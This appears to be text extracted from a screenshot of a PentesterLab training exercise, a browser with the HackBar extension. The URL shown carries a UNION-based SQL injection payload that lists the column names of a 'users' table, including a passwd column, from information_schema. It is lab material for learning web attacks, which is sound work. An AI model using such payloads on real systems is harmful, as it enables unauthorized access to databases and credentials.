 PentesterLab.com Home
id name age
1 id,name,age,groupid,passwd 3
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example6.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3,4,5
Enable POST ADD HEADER